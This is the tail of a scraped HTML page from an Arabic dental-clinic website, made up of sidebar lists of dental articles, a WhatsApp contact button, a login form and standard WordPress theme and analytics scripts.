		<a class="post-title the-subtitle" href="https://asnanu.com/2024/07/30/%d9%82%d8%b5%d8%a9-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%ac%d8%b3%d8%b1-%d9%84%d8%a5%d8%a8%d9%86-%d8%a7%d9%84%d9%81%d9%84%d8%a7%d8%ad-%d9%88-%d9%82%d8%b5%d8%aa%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d8%ad%d9%84/">قصة عجيبة حصلت لإبن الفلاح سوري بعد تركيب جسر أسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30/07/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مزايا وعيوب وجوه الأسنان المصنوعة من الزيركون او البورسلين" href="https://asnanu.com/2024/07/29/%d9%85%d8%b2%d8%a7%d9%8a%d8%a7-%d9%88%d8%b9%d9%8a%d9%88%d8%a8-%d9%88%d8%ac%d9%88%d9%87-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%b2%d9%8a%d8%b1/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/07/lumenner6-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/07/29/%d9%85%d8%b2%d8%a7%d9%8a%d8%a7-%d9%88%d8%b9%d9%8a%d9%88%d8%a8-%d9%88%d8%ac%d9%88%d9%87-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%b2%d9%8a%d8%b1/">مزايا وعيوب وجوه الأسنان المصنوعة من الزيركون او البورسلين</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29/07/2024</span>		</div>
	</div>
</li>
</ul></div><div class="widget-pagination-wrapper"><a class="widget-pagination next-posts show-more-button" href="#" data-text="اظهر المزيد">اظهر المزيد</a></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-30" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">أكثر المقالات مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay"  data-current="1" data-query="{'number':'5','id':'','tags':'','offset':'','order':'views','asc_or_desc':'','limit_published_days':''}" data-style="{'media_icon':true,'exclude_current':3716}"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/02/صورة-لفيلم-قصير-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="حالة تركيب أسنان زيركون مع وجه تجميلي من الإيماكس لمراجعة من المغرب" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/">ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">04/02/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="متى يتم إزالة الخيوط بعد زراعة الأسنان؟" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/11/خححححح-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">متى يتم إزالة الخيوط بعد زراعة الأسنان؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">07/11/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-thumb">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/01/dis-hekimi-korkusu-670x446-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="كيف تساعد طبيب الأسنان للحصول على علاج جيد" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/">كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29/01/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/03/وضع-الرضيع-قدمه-في-فمه-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/">مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/03/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/04/ips-emax-allceramic-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/">الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20/04/2024</span>		</div>
	</div>
</li>
</ul></div><div class="widget-pagination-wrapper"><a class="widget-pagination next-posts show-more-button" href="#" data-text="اظهر المزيد">اظهر المزيد</a></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
												<script>
						window.addEventListener('DOMContentLoaded', () => {
							var mobileDetect = /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
								crestaBox = document.querySelector('.cresta-whatsapp-chat-box');
							if (mobileDetect) {
								crestaBox.addEventListener('click', () => {
									window.location = 'whatsapp://send?text=&phone=905355709310+&abid=905355709310+';
								})
							} else {
								crestaBox.addEventListener('click', () => {
									var baseUrl = 'https://web.whatsapp.com/send?phone=905355709310+&text=';
									window.open(baseUrl, '_blank');
								})
							}
						})
					</script>
								
				
								<div class="cresta-whatsapp-chat-box onBoth">
					<svg id="whatsapp-msng-icon" data-name="whatsapp icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><path d="M519 454c4 2 7 10-1 31-6 16-33 29-49 29-96 0-189-113-189-167 0-26 9-39 18-48 8-9 14-10 18-10h12c4 0 9 0 13 10l19 44c5 11-9 25-15 31-3 3-6 7-2 13 25 39 41 51 81 71 6 3 10 1 13-2l19-24c5-6 9-4 13-2zM401 200c-110 0-199 90-199 199 0 68 35 113 35 113l-20 74 76-20s42 32 108 32c110 0 199-89 199-199 0-111-89-199-199-199zm0-40c133 0 239 108 239 239 0 132-108 239-239 239-67 0-114-29-114-29l-127 33 34-124s-32-49-32-119c0-131 108-239 239-239z" transform="scale(1.2, 1.2), translate(-65 -65)" style="fill:#ffffff"/></svg>
					<svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#ffffff"/></svg>
				</div>
										<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://asnanu.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://asnanu.com/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://asnanu.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fasnanu.com">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2024/07/24/%D9%85%D8%A7%D8%B0%D8%A7-%D8%AA%D9%81%D8%B9%D9%84-%D8%A5%D8%B0%D8%A7-%D8%B3%D9%82%D8%B7-%D8%A7%D8%AD%D8%AF-%D8%A3%D8%B3%D9%86%D8%A7%D9%86%D9%83-%D8%A7%D9%88-%D8%A5%D9%86%D9%83%D8%B3%D8%B1-%D8%A3%D8%AB/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="gdbto-front-js-extra">
/* <![CDATA[ */
var gdbbPressToolsInit = {"quote_method":"bbcode","quote_wrote":"wrote","wp_editor":"1"};
//# sourceURL=gdbto-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/plugins/gd-bbpress-tools/js/front.min.js?ver=3.5.3_b2450_free" id="gdbto-front-js"></script>
<script type="text/javascript" id="gdatt-attachments-js-extra">
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"8","are_you_sure":"This operation is not reversible. Are you sure?"};
//# sourceURL=gdatt-attachments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.9.3_b2830_free" id="gdatt-attachments-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://asnanu.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://asnanu.com/wp-admin/admin-ajax.php",
					data : "postviews_id=3716&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asnanu.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="//apis.google.com/js/platform.js?ver=6.9" id="tie-google-platform-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asnanu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asnanu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a6ee9e036f9f49cbafba4dc775a66536","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<br />
<b>Warning</b>:  Version warning: Imagick was compiled against ImageMagick version 1692 but version 1693 is loaded. Imagick will run but may behave surprisingly in <b>Unknown</b> on line <b>0</b><br />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fasnanu.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="cK2DlZJKlk4dDFAOHh1aiQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="cK2DlZJKlk4dDFAOHh1aiQ"></script></body></html>